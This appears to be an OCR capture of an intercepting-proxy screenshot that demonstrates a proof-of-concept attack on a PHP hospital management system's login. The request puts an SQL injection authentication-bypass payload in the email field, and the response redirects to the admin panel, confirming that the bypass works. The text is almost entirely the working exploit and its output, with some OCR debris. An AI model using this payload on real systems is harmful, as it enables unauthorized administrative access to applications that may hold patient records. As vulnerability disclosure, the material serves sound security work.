 2 × ...
Send Cancel < > Follow redirection Target: http:/
Request
Pretty Raw \n Actions
1 POST /Hospital-Management-System-master/func.php HTTP/1.1
2 Host: 192.168.1.8:8080
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.8:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.1.8:8080/Hospital-Management-System-master/index1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
13 Cookie: admin_auth=
Q%3D%3D; SESS105c9d7b0d42de58587208e9de25d2f4=
ccmLoadAddBlockWindow=1;
PHPSESSID=lmhrgduoodm0sqore8u46gcs7e
14 Connection: close
15
16 email='+or+1+limit+0,1#&password2=&patsub=Login
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Tue, 25 Jan 2022 16:55:31 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/7.4.27
4 X-Powered-By: PHP/7.4.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: admin-panel.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13